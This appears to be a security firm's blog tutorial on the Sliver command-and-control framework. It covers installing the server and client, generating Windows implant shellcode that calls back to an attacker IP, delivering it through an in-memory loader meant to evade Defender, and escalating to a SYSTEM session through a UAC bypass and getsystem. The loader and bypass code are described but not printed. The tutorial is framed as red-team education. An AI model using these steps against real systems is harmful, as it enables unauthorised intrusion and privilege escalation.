
In the ever-evolving landscape of defense mechanisms, hackers are continually seeking alternative attack tools. Enter Sliver C2, a framework that has gained popularity among those who dare to explore uncharted territories.
However, despite its growing relevance, there is a scarcity of resources available on Sliver. That’s where we come in, aiming to provide invaluable guidance and assistance to those embarking on their journey with Sliver.
Join us in this exhilarating adventure and let’s have some fun with Sliver!
Installation of Sliver Server and Client
Embracing Linux: Unleashing the Power of Sliver C2″
To begin your exploration with Sliver C2, we’ll focus on Linux environments. Follow these simple steps:
- Install Sliver C2 on Linux with a one-liner script:
bashCopy codecurl https://sliver.sh/install | sudo bash
- Start the server console by running the following command:
bashCopy codesliver
Sliver-Client (Operator):
For the Sliver-Client, you can easily download the latest binary from the official GitHub repository at: https://github.com/BishopFox/sliver/releases
Setting Up Multi-player Sliver
In extensive red teaming collaboration engagements, the potential amplifies when multiple operators (players) connect simultaneously to a shared Sliver server, enabling seamless command over a formidable sliver army.
Setting up a multiplayer server is a breeze. Utilize the aforementioned one-liner install script to effortlessly configure the server as a systemd service.
For enhanced security, operators and servers authenticate using Mutual TLS, with Sliver automatically managing all the certificates.
To generate a new operator configuration file, simply use the sliver-server binary, which is conveniently located by default in the /root directory.
./sliver-server operator — name numenplayer1 — lhost 192.168.81.135 — save numenplayer1.cfg
Next, proceed by copying the operator’s configuration (.cfg) file to the operator’s machine.
On the sliver-client machine, execute the command to import the configuration file. Then, simply run the sliver-client binary to establish a connection with the server.


Over at the Sliver server console, we will see that the new operator has joined in.

Sliver implants offer two distinct modes of operation: “beacon mode” and “session mode.” In this example, we focus on generating a session implant shellcode. The resulting shellcode binary will be conveniently saved in the directory of your choice.
Generating Implants
Sliver implants present two versatile modes of operation: “beacon mode” and “session mode.” In this particular example, we dive into the generation of a session implant shellcode.
generate — mtls <attacker_ip> — save /tmp — skip-symbols -f shellcode — os windows
To ensure seamless execution of the shellcode without interference from Windows Defender, we have devised a robust solution. In this method, we employ a Golang payload that executes the following steps:
- Downloads the Sliver implant shellcode
- Performs injection and execution in memory
Stay tuned for our upcoming article, where we will share the code for this innovative approach.
Getting Shell and Interacting with Sessions
Before you embark on capturing a shell, it is crucial to initiate an mTLS listener to facilitate secure and reliable callbacks.

To facilitate the seamless download of shellcode, set up a Python file server. This server acts as the gateway for delivering the payload to the compromised system. With this infrastructure in place, the custom Go-based payload springs into action, executing on the targeted system.
And now, the moment of excitement arrives – behold, the shell is yours! Brace yourself for the exhilarating journey ahead.
To interact with the callback session, we can run the command:
sessions -i <session_id>
use <session_id>

Before we carry out post-exploitation steps, we can run any recon scripts of your choice using Sliver built-in command execute-assembly.


Run getprivs command to confirm the integrity level of the account.
Post-Exploitation: Getting Elevated and System Session

To accomplish our ultimate goal of accessing the coveted SYSTEM shell, we must first acquire an elevated Sliver session. This is where the art of bypassing User Account Control (UAC) takes center stage.
In our pursuit, we will upload a specialized UAC bypass binary into the compromised system. This ingenious creation, an Intel recipe crafted by the esteemed researchers at Numen, holds the key to unlocking elevated privileges

Next, execute the Sliver implant to spawn a new Sliver elevated session.

Let’s check if the new session was running in elevated process, so we run the getprivsagain.

Now, run getsystemcommand to spawn a new session running as NT AUTHORITY\SYSTEM. Voila!
Wrapping Up
In recent months, Sliver has emerged as a formidable alternative to Cobalt Strike for malicious command and control (C2) operations. By seamlessly integrating Sliver commands, threat actors gain an elevated advantage, enabling them to evade automated security detections more effectively.
Exciting developments await as we delve into real-world red teaming engagement scenarios utilizing Sliver C2. In the upcoming weeks, we will release an article that explores these scenarios in detail, accompanied by invaluable code snippets to bypass Defender
Numen Cyber Labs is committed to facilitating the safe development of Web 3.0. We are dedicated to the security of the blockchain ecosystem, as well as operating systems & browser/mobile security. We regularly disseminate analyses on topics such as these, please stay tuned or visit our blog here for more!
This blog was originally published on our Medium Account.